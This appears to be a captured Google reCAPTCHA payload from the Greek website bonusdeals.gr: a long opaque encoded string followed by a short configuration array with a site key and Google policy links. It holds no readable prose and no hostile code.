hBdOsK5w77CjFUvNsKcW8KjCE3DjMKWdG/ClMK/wrQdwr8iBT7Cr8OnwpYBR8OXwqE9VcO8S8OxbMOjLTFEw7wawp9Pw6rDiGDDrB/Cl8Opwq7ChcKyH8Kiw6nDpjfDlMOBX8OFD0w0Dzs7NMKGw57CmQIFw5zCjVfCrjrCkQVtwr/[base64]/Ds2XDk8KDw4PCrh4CwovCgSHDgcKjKBA8JxrDqMOcYDzDncKDwqIew6zCkUEvw6lyw7jCsjnCvcO+w7rCv8OLHcOTW8OsKcO/OcKxw59NWMO2wpnDuTBICcKbAMKNf8O+bcOMAR3DusK4wqIEWRnCjn3DpMOOw4nCtiIqwqUVwqXDpx/[base64]/Cu8KUZVl5w5LCocKgwqBoJsOqw7JqRjfCuUwfw5nCuMOtwqfDuBMvfAnCpl9QwpsvDcOuwrHCjHrDkMOzw6Mnw6YPw4dHw70FwpPDksOlw6DCrMOsFsKkw5MQwpnClAYiUMOhDMKlwqzDscOnwqnDnMKIa8OGw5XDvBpywr9Jwq1/QDLDiFrDhjtiazIPw6ZpOMO9b8K3w5VQKsKtCMONeCIuw6nCs8Kvw4fDlUHDgCjDlG5iw61Qwr14wqDCjwlDwpzChQlvBsKewp5HwpXCrMK/w6cVwogEAcOoRmzDrnBQF8KoBxEOwozCqcONWcOyCCEKwqxHO8KaMsKFwrdOw4DDtMKFVS8ywrQhwqPCqibCocOWTsO/[base64]/wpnCh3l7w63Cp1vDmsKjwqpfw7nDtMOiwp80e8OYK8OiwovDqsKdwrp3SVwOw5ccw4fDsirDjhwpXB1VES/CtMKNScOmwrx7CMOhbcK2dRVbfcOyDhoGwrJkwp80YsKwEcOQwovCoj/[base64]/CvMOjPnx8HsKgwog1w6JeSSd7dMOjwoJeYVtgWW1Uwr5QbcOvw6JUwq8Pw5PCosKOw6V7JMK1QW/[base64]/DqnwYERbDocKdd07CgAPDgMKpNjHCkMKYw43ChcKhJ0pOAiF5e8KIwpEpBDrDm0xTw6TCmxpKw4VywqnDkMOVfMOcw4vDoMO2G2fCvMK6HsKywrs5wq7CgMK3SGHDjUlBwpvDoRVeQ8KjbRpPw6rCtsKrw7DDvMKFX3LComF4CcO3IMOpYsO6w4k/WA3DiMKIw4rDl8OlwprCsMOVw4gBHsKMwoDDhsOoXjHCvcOPWcOzw6pnwrfDrMKUwqdDH8KsRcKvwoBTwq/CmMKoOVrDnsOiwqXDuCo7w5QHa8K8w6dKTUzCncKfEFoaw6/CuW49wr/DoGXCvy/DpCTCjAxywqfDhcKCwprCtMOcw7oDQsO2fsOQdcKdGWXCrsK8NQ4/wpHDh0JOwqQRCykaNEAhwqfCk8OhwoLDpcKTwoBNw50zTQ40wppIWQvCmcOuw6/DmsK4w5XDmSvDl3EIw7HCs8OWB8OiQw7DjgnDgW3CnMOkTSoSYlPCrGPCtsK1wpRjZyZWw4TCmyMrblrCtyXDmwsSejjCn8O5C8OnUwhowolqEcKJw7UrW1Qbb8OSw7/CrcK9FSp7w4TDpsO4FA07T8OCVcODV3rDjHIsw4LCisKNwqsGfC3Ck8KGe8KXQmDCgH7Dj8K0fU9NGR/DocKvwoctwo8yY8OQZMOywqTDgcOUP30Uwqd3V8KRDMKzw6PDu2ZCaMOpwoJcGgVcO8OWw47CmGHDlcKVw6jDgMKVw6LDvcKZLcKGZW0BeBXDt8Krw6ZUMMOBw7HDljnCuMOdw4nCoMKBw6zDkMKTw6bCrMKpwqEtw4hxwp/DisKddVjCtMKWbx5Sw4ouLSsTw5zDr1LCjlbDo8Ogw4k/ZiDCrWhCw4nCtXrDmMKja8OHUsKXfDLCqcKGVFHDpW4tVcKRYMO4w7Edw65EFgFdwp95w59vUcKsO8KkwpR0PsKuw4fCusKBLREaw4ZNw7TDsgNgw5XCtcKEKCvDncKUw41jDcOvE8Okw5HDrcKAXcOQSykKwo9pJ8KVI8Knw5TDgA9VwoxtPRYYwr/DocK7MMOkwpAkw6TDscOvwqPCgyMNNcKdH8Oaey7DvgbCq8OAwr/DkMKawr7DisO9MHBdw6t+Si0xS8OmYAbDhcO6UMKOV8KFw7vCmlHDhwErwqF5w4dZwq3DtntyD8OQwrHDg3RGw75SKMK1wrTDucOTw6tUCcK/OgRMwpzDpsKfbcKMc8KHGcKywqgdw5vDuHALw7VwMjoxw6zDtcOzwrbCl2lWZ8Ojw6zDs8Kfa8OOHsO9aDomw7Vuw5bCksOnw7DCtcOeFsOdwpBrwqU+RcOUwrzCrXBBJsO8McOmwrdGFyvDsGnDgwrDhRXDgMOmw4d6w4XCsMKhw79bOg/CjRzDjxprwo8ncljCkFjCpMKww499JGksw4zDr8Kfw4bCq8KzNSkbw4xVwoJeIR5XesKdZxnDt8Ozw4fCm8KMw5jDpsOGwrDCpxvCicOtRXPChX8PPhMawrjDqcKAf8KAFsKKcnrDlMKvwowJQsO5eTgqU8Ked8KVdlzCr2DDiMOjwqHDo8O/DsO/[base64]/wqxcwq5BIkrDojPDmAPDhAMhwpLDkcKUa8Ogw7/DpcKiwq3DtsK6wqLDpcKPw7/DrcOkHUR4TmV0wo3CuxJeVsKNCMOhMMKFwpQRwqfCviV8wrQ/woxTwo91UWgqw7Moel4KMcKCC8O0JmsHw63DhMKsw7PDjjYxb8OCfgzCqsOyP8KycnXCosO0wqoSZ8ODaMKIw5INbMO2X8Ksw7cWw7NiwrfCl8OAwrrCky3Cs8KWwo5rJMKNY8KhQcOLEFfDocKBE1ZGKVQcwotrw6/DkMOdwoUfwp/[base64]/DETCp8OgRSHDhlXDl1/Du13CtMK4w5h9w6zCvQQ6aUPDrMKfWcKtw6sTUXvCrMKSLBUlwo0lITQ6FVwww4rCmcObwoZmwqXCusOCGcKZHcKuMTXDvMKwP8KeCsOmw5YjZR/CqcOpOMOQO8KQwoJhNzlUwp7Dnm58OcO8wqvDkMKFwqpVw5HChGlCCyQQNMKmGsOBw4ERwpwsecKQNQp6woPDgjTDrl/CksOjw4zDjMKfwowbw5lgCsOgw5/ClsK5akbCtCprwoTDuVVuw4YwTMOsecKyMAw0wrpvTMOBwrDCrsKCFMOZJ8K5woFFbgPCtsKVOMKjcMKmJWoCwrBdw6kZGsKkwp3Ds8OHw7laEMOBNhFBw5ZIw5PChmTCqsOAw60ywrzCtMKUI8KgGcKbbwFbwq5+BRPDv8KwKnNJw5/[base64]/DtnLCt8KGw7DDsE3CsMObwp7CuTbCrsOsSsKaIiLCgWTDkHzCt8OEcXQYwp3Dt8OtwrUfCVcdwobDm3nCg8KfRWfCqcKGw5PCtsKFwpbCsMKdw6gNw6HCrlvCgTjCoF3DuMKrDw/[base64]/[base64]/NSpoLmnCuMOgGglRflrDjDPDnjnDpsKIH2NRZ341OcOEwonDgkcKZCM8w5fCnsOBPcOvw6cVbMOjYV8zJF3CjMO8FyrCpSVkRcKEw6LCnsOoOsOEHcORAQPDt8O+wr/DtjHDvEpzSMKvwovDnsOIwrphw6EAwp/ConfDjTpRDMOMwpvCscKsLlBZS8Kpw6p5wq7DvknCj8KYVks0w605wqtACcKfCCAoeMOofcOiw6bClzNxwrd8woHDpn4FwqAXw77DvcKZJMKOw7/DgHd+w7dpOzQow4nDnsKmw4fDtsKsQBLDhmvCi8OFTBMsdl3DtcKHPsOyCQtOIg8kNH7DucOSRmIOCE15wqbDvH3Dm8KFw41Iw43CsV8Yw6kQwpMuVnHDrMK+EsO4wr3DnMKgVcO/d8OEDQhqHXZ4KBANwqrDvEbCjENpFg3DvMKFEUPDtcKKWE3DkyQATcOWbQPDt8OUwr/[base64]/Ct8K2wqIMSnbDhcOVHcOjw4ghwrPDoRDCpzPDrQQVw5VMwr3CkMOcw44IalnCicOdwpXDmiRyw7jDj8KJA8KYw7TDjz7DqcOGwr/[base64]/CvsKBwpLChsKrw7ldfsOtw5FEJsONEVI8aETDrVfChT/Ds8Oew7/[base64]/w5VXwpXDisK7wqtuwpcNw5lrJMOgwpNqdMODwrcdw5psOcKyw7t0w4nDs1RcwqbDmMKndVXChjplaB/Cn8OsUMOlw4fCrsKYwrYfHnnDg8OYw57CpMKle8KlJADCu2pTw4xvw5HCgcKnworCocKqbcKLw6NXwpB3wojCusKBNRlpYGxIwoNBwroAwonCicKEw5HDhRjDq0bDlcK7MRLCm8KiTcOkQcK+fcOlYiHDn8Kdwrwnwp7DnXZqGSTDhsKPw7QyYMK8blfDkB/DlnEKwrNRYAocwpcaYcOKGljDtC/[base64]/Du8OaAg/DqcOfYcKtwo3CninDjcOqB8OqGEDDlm9WwoHDm8KndsO/wqzCnMOMw5/DkzMFw5PCij41wppTwqptwrfCrcOuN13DrlI6RwAhXRRCGMOmwrk2JsOsw7tqw7TDnsKsHMONw6tvETsnw6VCODRGw4czEMOfAgcWworDk8K0wqwPVsOkfcOxw7/Cn8KZwpdsw7HDrcO/DcOkwpbDuGbCmQoyDsOGEiPCllPCrm0saEvCvMKAwosXw7JVVcO4cizCg8Kzw7jDncOiHXDDqMORw51lwpByH2trBcO5cg17w7DCjsO+SxItRmYGNcKVScKpJw7CrSxvVcKlMMOcbUQKw7nDmMKCY8O0w4xaaG7CtHhFTW/DisOywrHDiw3CnCvDvWzDpMOVMg8yfsKqUz1NwpUdw7nClcK8IsKRFsKTOS98woPCj1EoEsK6w5vClsKHB8Kbw77DqcOZA1UsIsOENsKGwqnCm1bDg8K0V0HDqcO/RwnDrcOeVh42woFLwokLwrTCtG3DnMOQw5I4eMOuG8O9DMKVBsOVYsOHasKRCMK1w68wwrU2wpY0woVdVMK3XkHCrMKyYTV8aUM3DsOjbcKzE8KNwr1WXWTCgy/ChF3DoMK/w4NUfkvDusK9wqXDocORwo3CvsKOw6B7dMOANDoTw4rCt8OwTyPCiHNTNcK2C2PDlcKBwqhCMsK5woFEw57DlsOVSBE/w6jCtMKhHGY5w4nDlCjDoWLDlsO1IcOHPC8Tw7HDgwrDqTjDtBhlw7BfHMOGwq7DljtFwrZ4wq4fXcOpwrBrHmDDimTDlMKkwrJjMcKrw6Vow4dfwpdIw5lUwrU2w6LCn8K5NlfCsiNcwqswwpnDkALDinhhwqBmwoZlw6Jxwo/[base64]/CkyhDDCPDhnZBwpB9F1TDsRfCm8KoQxXDqcKJw44zKSB/[base64]/OsK/bMKcV8OiM8OnPcKXw5HDokXCokHDt2xCY8KXw57Cv8OBwqTDu8KSV8OvwqTCqGYVKBDCmAfDiTNlAcKAw7rCrSTCrVI8C8O3wo9kwqdOehrCt0kZQ8KQw4fCp8O8w50AW8K7HcKqw5xWwpgHwo3DlcKEwrUhRU3Ch8KKwr4iwqRNGsOPecOiw5HDmykLTsOAQ8KCw4/[base64]/[base64]/WcKRFitYaX/Cg8KHw4QBwpLDjSjDjsKqeMKsw6E8RcKIw4nCiMKEdyjDkh/CtsK9Y8Ouw6rCrR3DvisIBsKSLsKUwpfDrS3DqcKEwonCjMKgwqkrDB7CtsOfTUIEcMK/wp5Ow6ESwrHDpAsZwpE3wrPCpgooDHwQHFzCn8OtZMK9cC5Qw7lOXsKWwrseTsOzw6U3w6HCkFsKG8OZElRuZcOxSHTDlmvCu8OmNQTDrEV+wqltUTRBw7DDignDrVlaDBNcw7DDiS0cwrN6wq94w7d9KMKrw6LDtXHDqcORw5HDj8OMw59WOMOSwrcow7g9woAGTsO/I8Oqw7nCh8Kzw6jCm2XCocO6w5bDrMK8w6MCQUkOwr/CmUzClsKHJ0slRcORTVRvw7zCncOnwobCjDlDwrxiw6xrwoTDhMKlAGknw6XClsOqWcKCw51wJSDCuMOfMS4AwrJjYcK0wpvDp3/ClG3CtcOqHUHDgMOnw63CvsOeLGrCncOgw48FQGzCusK5woh+wrLCl0tTbXrDuQ7Ck8ONaS7CkMKHaX1MO8OpD8KZJ8OMwqEOwq/[base64]/CihxUNQ5DKxbCtn7DsjzDpg3DlkwobS4ebMKdQR/DmXvCkV7Co8KMw7/DlcKmd8KTwr0YHsO7NsOGw43Cg2fCjzAbPMKCwpsJAXkSQWELJsKbfWnDjcOTw4Zkw5xXwpEceyvDnnjCqsO7wozDqgU6w4/DiW9Zw7XCjBLDjQB9KmbDkcOTw5zCo8Krw71bw7nDuU7CgcOKwq7DqmnCqAbCtsOtChN3K8OzwpZdwqnDrx1Mw7V2wrB/L8OmwrcvaH/CoMOPwo9Bwr1NfsOZHMOwwpFHw6dBw4B2w6fDjTvDjcOWEi3CoWMLw7zCmMOGwq8rIjzCk8Kcw49Sw41Reg/[base64]/fVbCmMK2wo7CjcOXw4/Dr8OrMsK+KcOMw6zCmALCo8Kew5dyaklIwpvDpsOgdMOUJMK2MsKrwqgTOWw4eyJsTWTDvC/DoHfDucKFwpfCr0LDn8OwaMKMecOvFHIBw7AwLkkYwoo6w67CvsOgw4AuQXrDj8K6wo3CuF7CtMOywrxtO8OnwrtzL8O6SwfCvjNkwqVZSGLDvnrCpA/CsMOrKsObM3TDvsOLwrfDim52w5rCkMOUwrbCo8O7RcKPFFlJGcKOwr5GFDfCuQXCjlLDqsO/GnM6wptqZx97c8O8wojClsOQa1TCuQAGagAOEE/[base64]/FMOjAsOOw4HCmhBGEzPDgybCmFHDkcOPecOucx8mw59EHVHCrsKhKsKyw7YnwokXw7YiwpDDvsKlwrXDnk0/[base64]/wprCjDDDsMKZQMKzw5/DvT8ZaSPDg2ZjR2DDmX8hw5Yja8OZwo1pb8KfwpodwpQwA8KaX8Krw6PCpcK7wpUQAnLDtEDCs0UGR1AVwpAQwpbCj8Kjw78vScOcw5TCvi3CkjbCmATCssOqwppkw5HCmcOKZ8O4NMK1wrQcwogFGi3DssOBwp/CgMKkP0TDncO7wpLDohlIwrI1w5F/[base64]/ChT7DusKrwpARLsO+wq52AsKSw410MsKkHcKow7BEG8KcEsOCwojDhFs/[base64]/Dm8OYO8KgECUYOMO/Q8KPGR/DqznDsFYWOMKGw4LDicOWwpzDgg/DtMOLw4PDpF/[base64]/[base64]/Cl8K2EcKpw7jDjlIWNcKsw7NCwqDChcKoDAvCvMOYw5LCojocw5DChU0uwqwKP8K7w4wnAMOPYsK/AMO2OMOgw6/DihvCs8OGFkwoJhrDksO5VMKDMiEnThIUwpEPwpZuKcOaw7smNAxhGsKPccOSwqjDjBPCvMOrwqjCnSXDs2rDjMK9AsKqwrpsW8KGAcKCRB7Cj8Ogwq/DpW9xwqXDicODfQzDuMK0wqrCoBPCmcKIR2t2w6NBPsObwqEMw5HDsBLCmyxOQ8OOw5kGE8O1PFDCiBEQw7LCq8ORfsKowrXCrAnDu8O5R2nDgnzDqcKkM8OqeMK6w7LCusK+ecOswp/ChsK2w7PCvRvDr8OxHk9LRxbCplJZw75iwqABw7TCvmdINMKrZMOVFsOzwo0ZcMOrwqHCvcKYIgDDgcKHw6QDGMKddlRbwoFoGMO+EhgGZ2Alw7g4XjhAFMOkScOlUMOgwqrDoMO7w5ZMw5kQV8Otw7A5cn1BwoHCknlFKMO7WR8/[base64]/DmGfCkw8HdxBNw6/CksKMFcKHw5lCPcKgwo4GaxPCs2rCkGgUwpxxw7zDszHCmMKywqfDviHCu3LCnR43BcOVVMKWwogMT1rDo8KqCcOfwr/[base64]/WMKZccOrw4vCtcOBNXMgBcKcWCrDoMKnwrBbO0o6RsOQLypVw6vCtsKjW8O3GsKtw4TDrcOhdcKaHsKSwrPCrsKiwodXw7PDuEY/el1VRcKDA8OnN03CkMOUw4gAWyEzw5jCj8KIHcKyNnfDrMOlcnYqwqwBS8KpKMKWw5gBw4Y4c8Olw4lxwpEdwq/DmcOMAgYGRsOVSzHCqiTChMO8w5VTwrMMwqA2w5PDsMKIw5TClGLDtjPDmsOMVcK+Ej15T0HDpB/DgsKUDnJ1Yi1QAW7DtjNVfXs0w7XCtcOZLsKwDCQXw4LDuCfDnwbDu8K5w47CszN3NcOIwp9RCsK2QAnCjW3Cr8Kew7lQwrDDrG/CpsKEbHYsw7LDrcOnZ8OFOsOhwofDm1DCrm0rVh/ClcOpwqbDnsKzEmvDp8OuwpTCqhhna3TCrMOPHsK/BUPCvcOMJMOlMETDosOvKMKhRlzDr8KPMcOlw7IOw692w7zCqcOgO8Kxw5A6w74MfhTCjcOxa8OfwpjCtMOfw514w4PCkMO6XkoPwoXDnMO0wodww7bDu8Kww6Uuwo/CsSbDjXdwPjF2w7kjwpzClFjCgDzCukBBcEE8UcOHIsOkwo3CoGrDtBfCmMOtV2cOTcOXdA83w6cHeVUHwqMZwrvDusKDw6vDmcKGSy5Qwo7ChsO/w446VMKraFHCs8Oxw6tEwpB6eBHDpMOUGWBEGg/DmT/Cuz9tw6gRwqdFCsOwwrkjTsOXw6lda8OLwpJJLHsVagRawp/Dhz87L1jCslIyX8KjZicDHWZuJRdwNsO1w7jClsKFw7Mtw4YIa8O8FcOVwr8bwpHDncO8FiggDQ/Dr8Ouw65yacOzwpvCgRFRw4jCvTXCkMKyTMKtw4l5DGdoKjlhwq5aZibDjMKMK8OKKsKfTsKEwq/DhMOaWHxLCDHCu8OIaVPDmX/DpyBAw71jKMOgwpp/w6rDrU1jw5HDtsKAwrR4BMKJwovCt1PDocKEwqdrWzIbwrDDlsOUwq3CsWUxCGpJP2HCrcOuwo/CtcOFwoQQw54Iw4XCvMOlwqJXT2/CvWLDtExqVlnDkcKiOMKAO2F5w6PDqhQmSAjCmMKkwpM2RcO0dyxcOVpkwrF/woLCi8Omw7bCrjAEw4/CpsOuw5vCtz4HTzVbwpvDmGFVwooiEMKld8OiRxtRw5TDhMOOfDJBQQDCjcOwSV/CsMOpexl1YQ8Ow4RAEUjDq8KwQ8KfwqFjwq3CgMK0T3fCi3lTditQAsKlw4/[base64]/DkcKVa2rDusOFH8ObwqYNwpgafjvCosK0wr3CnsOUwrzDmcK9w6rClsOCwpLCuMOLScOTZhHDjW7Di8ORR8OjwpcEVjFUDCrDoBcFdmXCrWkhw7EgWldKNcOdwp7Du8O4wpDCjkDDk1HCklZ/RMOaWMKwwrFTO0LCh1NFwphZwoPCqCAwwqTCiQ3DrHwcGDHDoiLDtxpLw5sjRcKTLsKACULDusOvwr3DjcKHwoHDpcKWAMOxRsOJwpokwrnDgsKYwpA/wq/Ds8KLJnXCsBsTw5XDixDCnUbCpsKTwoUawoTCu0bClA4CBcO+w7fDnMO6HgDCjMO3wqoXw7DCphHCmsOGXMOiwqrDlsKiwrQ+BMONKMOJwqbCvhzCscOgwoPDu1LDuRQvZMO6ZcONQcKjw7g6wrTDmgsxFMOyw6XCgwomP8OQw5fDh8OeK8OAw5rCnMO0woB/YC8LwpINEsOqw5/DkiNtwoXDqnHDrhfDksKvwp4ZLcKbw4JKLD8Yw4vDric9dkE9AMK5R8OZKQHCjG3DpUZ6GkYTw6bCpCUOF8KpUsObTDnCkmN/[base64]/CiMOEfsK4esOeGMKKw5LCs8OFwrJbw7tVHF/DlkElfH1IwqBrUcK+w5gtwpPClzchC8OrPjtlVsOwwpzDiB8XwqNbIArDnC7DgFHCjGjDncOMb8KVwqN6CBRrwoMnw5ghw4dVVGnCisOnbDfDkjBiAsK8w7fCmx4GU1/Dpn7CpsKfwqY5wpERLi5ObsKnwpVjw5dHw69QJig1TcODwrtqw7PDuMOSMsOIX0dmaMOSDAxFXAzDl8O1G8OEAMK8W8K1wr/[base64]/Crit2XMOmbMKveMO0PlsJL8KuIW9WwrIiwpxCVcKTwrLCj8KYYsOsw5LDv1xYH33CvE7Dn8KPYlXDosOwVCEnIsOKwqd3IFrDtmbCoibDpcKqIF7CoMO9wokkPBsyKHLDpwLCm8OdXzdvw5xKOg/DicK7w4tBw79heMKIw7dYw4/CvMOow4k4C3JAUzzDvMKpPynCqsKVwqjCgcKjw7dAB8OGci9UShXCkMONwrVJbk7ChMKSwqJmSiVmwp9hHGfDgy/CqRQGw6LDqnzDo8KzGMKaw5gOw4sVUA8FW3ZPw6rDtQp2w6vCojHCkit+Qz7CncO3MUPClcOoG8OMwp0cwqfCvmd5wrxFw5pww4TCgsOaXnDCj8KOw5HDlAzDn8OPw6XDhMKAdsK0w5PDrxEmMsOLw7Z8LmcTwp/[base64]/DmEvCvcOCw4Amw6zCt27CuRN1KWICZhrCgMKqwpduwqnDgBfDk8OmwpwGw6/ChcKTf8K3I8O7UxTCtylmw4vCnMO7wqnDp8OrGsO7CBwTwo9bP1/[base64]/[base64]/wqlSw7NQwo/DocKPUcOxLcOfwrMhfgIACMOdbU4ewpUpJlU/w5Yfwox6awZDLltew6HDmhfDj23DlsOYwrM8w5zCrx3DhcOGEVrDoGZzw7jCuydLSzHDiSIWw6DDnAY/w5TCmcOtw4PCoBjDpTjCrUJzXgE4w53CoyQTwqzCn8O8wprDl144woMAFQ/CvWdDwqPCqsOvDzbCncOEYA7DhTrCr8Oww7bCkMK1wqrCu8Ooa2/[base64]/dTzCjcObXcOUDMO7b8KvXXTDlFXDhgPDuHIiGklDd3chw7ACwofChg7CncK2UnR3ICHDm8KRw6U0w5tQcjXCucOVwr/Dt8ObwrfCrzTDucOfw4c0wr/DusKCw6RwSwbDi8KTKMK6McKhC8KRS8KoecKlVR1TRTbCilvCvsOISzTCr8KnwqvCqcOFwqfDoT/[base64]/wojDoFc4NXZ5Axxbwrt8IB1Gw67Chzt0d2/DqwrCqsK6wo5sw7DDksOLPcOcwr0wwpjCqVFMwpLDhFnCuQR/w5tEw79KbcKMMMOIV8K9woVhw47ChEN5w7DDiwVOwqUDwoJBAsO+w6gDMsKrL8OowpNtcMKcLUjCkB7CqsKuw5EmDsOfwo7DnljDmsOAdMOyFsK7wqE5LydKwrN0wrbDsMOtwql9wrEoG2cYBgHCp8K1PcOHw4jDqsOow7Nqw7gsBsOPRH/CksK+wpzCi8OIwolGP8K6eWrCmMKtwrPCum1UPcODJwjCtyXCosOIIzglwpwYTsOswp/[base64]/Dj1JqwpNOLcOGw4jDrEgCw4EIwojCrBnDtwgWwprCk1jDnwAETsKgIxjCinZ3GcKmEHQIJsKrPsKlYljCpxTDj8OCZ0ICw7lHw6E4F8Kgw6/CscKOVGPCoMOpw68ew58dwoNkeTrCs8K9woI6wqbCrQfChz/Du8ObOMK7UwllQygXw7fCpiEQw4DDssKCwpvDqDwVEEjCocOxPMKIwqFIZ08vdsKQcMOlESFHcnjDrsO4ckdxwoxawrc3G8KDwo/Dq8OgFsKow54nYMO/wo/Cj0zDoRZSG1NZKcO1wqkGw7tyI3kLw7nDqWfCnsO7aMOjYzzDlMKaw4kfw5U/UsOMI1jDl1LCrMOuwqR+YMKtVlcLw7fCrsOZw4dtw5zDqMKqdcOjEjN/wqh0PHcGw41AwpzDiy3DqQHCpcKMwp/DmMKSTzLDosOND0Row6jDuTARwrtiWCV2wpXDlcONw6bCjsKgZMKZw6nCp8O6XcOkdsK0EcOOw6gPSMOlKsKSMsOwO0PCr3fCk0bClcOTIT/Ch8KgZ3/[base64]/CjmfDqQgqw7XDo8KRUnEzwr7Ch2lLScKTJnfDh8O5E8Oowq8bwokGwq5Gw5jDjhLCmMK5w7IEw7zCicKuw6MKejvCtjbCu8OLw7Faw7fCqUHCs8OYwpDClwl3eMKcwqdXw7RNw5tKZVvDkC1+UjvCrMO8wr7Cp3t2wpcDw5Z3wqDCnMO3JMOTHW7DhMO/w7LDkMKsIsKBcAvDqitHbsKqLHVOw4jDl1LDvcOSwpF6VR83w4gXw47ChcOQwrLDp8KDw7UPDsOPw4lYwq/[base64]/ClsOQwog8eRbDs2HDpUBrw4ZQDMORwrh1K8OtwrQnRcKxI8OLwrwsw7VgVynClcKrSinDkyHCvwHDl8K1LcOdw6xOwq/DmCFFPAobw5RLwrZ8ccKreBfDlBt5fWLDssKqwoxYdcKIU8KUwpMqX8Ojw7xIECYdwpnDtcKvOVPChsObwobDjsKwdChUwrRYEh8sMgnDunFcVltpwprDgUwNU2NRT8O+wq3DrMK3wp/DpWcjLyHCgMOPBcKWAsKZw47Coz1Lw54ebkbDnFAlwovCvx4ew7zDsRHCr8OFcMK2w5gfw75owoY6wq5Vwp1Lw5LDrSkDJsOebsKqJF3CnE/DkzZ+djpIw5g5w6ExwpNuw7JOw5vCmsKQUcK+wqvCoBxLw4MCwpXCgisgwr5sw43CnsO7NQfCmSNvOMO8woB4wooJw5DCoH/DncKLw7gZMkF6woQDw4ZjwoICFmIYwrfDg8KtNsKXw4fCm3NMwr8WeBJGw4bCnsKyw7ZUwrjDtSwIw6vDoiN/d8OnZ8O4w5jDg1Zswq3DrzU/JnHCjCYRw7RCw7fDtj9owrU/FlTCi8K/wqDCnHfDgMOvwoIZQcKTV8KtZTl8wpfDqQHCgMKddRZlSjBoZAPCpCxiU0s+w783URsZY8KXwrsvw5HCvMOaw5TCl8OWExJowpPCkMKDAGYyw5rDgVdNdcKOWmBPbQ/[base64]/wqcQwqrDoCp1wobCrsOkK8K4wpw9wq/DhTHDicOsPztSGcKXwpMvSG4HwpACIkcdEcO6AcOGw5XDgsO2NDNgJAkxecK1w7kEw7NvbxfDjBUUw6nDpnYzw6Ufw6XCk0wcSkLCiMOEw5tyMcO0wqvDsnXDisKlwrbDo8O7TcOnw6/CtnEPwr9EVMKew4rDmsOrMnIBw5XDtEnCnMOVNTjDksOvw7LDlMKdwrDDixrCmMKcw4jCizEGO2dRTXpAVcKrAU5GST1/KivCsTPDjmdRw4nDhhYDMMO6woJBwr/CszvCnQHDuMKAwrxlNEUfS8OYUiXCgMOUMQzDncOAw6FVwr4xOcOTw5dmV8OuaSlaUcOJwpjDlmtmw7HDmAjDrXfCk17DuMOkwpNUw5/CvFTDvDUZw6N5wp3CucOTwoceNU/DisKPKAtSTyJWwrgzYkXCp8OPBcKHOzwTwr9EwoVEA8K7c8KKw6HDqcKKw47DoAAeAMKnI1TDh1RKMlZbwqo6HDMEb8OIA15GVnhrfmd7aC8ZLMOYBSZKwrTDi3TDqcKPw7ASw5/DsR3DpnpAR8KJw4PCtxweE8KUb2/Ch8OFwoMRw5rCpCgNwq/CtcONw7PDscO1J8KcwpzDjgg0NMOjwppqwrwnwphmLWcYB1AhFMK9woPDicKiFsOmwo/CpmNFw4HCrFlRwpNpw509w60xD8Oob8Oaw6s3asOEwrBBRhJ8wpkFDmhaw7AnAcOuw6nDiQ3DiMKLwrTCvm/CtSPCj8O8ZMOMZcKNw54YwrMzPcKjwr4vX8KTwp8pw7vDqBPDoUZwbwfDigEkCsKnwpbDjsOvf2bCsFRGwo0/w5wZw4HCjhskeV/Dm8OTwqEtwrvDg8Kvw6UxY248woXDscOjw4jDqMKwwplMXsKNw4jCrMKdScOVdMOZKUsMOsOMw6rDkzcMwp7CoWgRw6IZw5fDtWITdMOYOMOJSsOZWcKIwoZBMMKGISzDsMOyPMKAw7oeNGHDucKmw4PDgA/DrWogb3Q2Oyo3wo3Dj0jDrFLDlsOGNUzDjBjDtCPCoDzCiMKGwpEnw4U9XFkdwrPCpkxtwpjDicO/w5/[base64]/DgxfCp8OQaH9EfcOKXk8EYHnCoWo6Gw7CmF5AXsKswqELWSIPf23DtMKLFxV0wqjDp1XDgcOpw7lOEG3Dl8KLG3/DmWUefsKrEWdww4/[base64]/CicO/T8O8FsOMGkt7w799FcK7JsOqHMKiw5zDtynDnsK/w4kRIsOgMHvDmFsRwrkUUMO5HQlFTMO7wqlHA3jChTHDjFHCgifCsEcZwoIbw5nDijbCsAE4woR+w7nDrA/[base64]/DhcOFLRQ0Si0Rw7IGNCNLQsOhZUEOS10jJT55OsOGGMOgUsKnIMKpw6MsFMOpfsO1Y0/CksKCKVTDhCjDoMKJKsOrXUYJfsK+VFPCusKfXcKmw55pMMK+N17CmCEHfcOFw63DuEvDncO/LSYqWCTCvRwMw4tbdcOpw5vDmjsrwrsKwofCiCXDr23Duh3DoMK2w55bIcOhQ8K7w4Zow4HDhDvCt8OPw4DCqsOXVcKdB8OLYCsVwrvDqTPCnEzCkFdcw7kEwrrCs8KewqxXTsKsAsOww6vDgMK4YcKwwrvCmGjCuFLCpCLCr18uw5R7SsOVw7ttYQoswr/DogVnQW7CnB7CksOTMmFXw4DCiXTDlUFqw791wo7DjsOswpx3IsKxMsKUA8O+w6p3w7fChh0/[base64]/[base64]/Dr8KCE8KPbjbDnMKywo3CiGfDqi3DusKuwozDuQJJwqoQw4VDwqTCj8O6IBwfYlzDscKEBnPCh8Kuw4nDlUExw7vDkXDDgMKkwrPCqHHCoSsGL34pw43Dg0/CvWhKaMKOwpwvJS7DhRULTsKlw77Dkk9PwqTCs8OXc2fCsmnDj8KmVMOyJU3Do8ODARAbQUktamtTwq/CgBTDhhMMw7DCigLCnFlaKcOYwrzDlmXDp3xcwq7DqcKDNA/CgsKhZMKeLUhkWzvDplB3wq0dwprDmDLDrgwxwrTCr8KfY8OfbsKMw7fDg8Ogw7xoHMOdHMKqInXCphXDhkUUCSXCqMOWwrIndFVNw6fDsGk5fCfCg14eNcKsBldbw63CpC/CuEN9w6NxwoMOHDHCiMKsCEgSMDtew57DqB1/[base64]/OcKOIC/Cv8Ojw6TDiCbCmTcWcU0/A8K5YMO4w6bDpQN+SF/CqsKhMcOFXQRJIAZvw5fCrlMBP1Acw43DocOFwoRwwqLDlCcVfz1Sw4DDgQlFwrnDusOtwo8Ow6Nqc1vChsORKMOOw6F7e8Oxw4tHMjTDisKTV8Oba8OVSwnCl2XCqhTDj0bDp8K/GMOscMKSMGbCpjbDgFU\\u003d\x22],null,[\x22conf\x22,null,\x226LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,262],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bonusdeals.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22]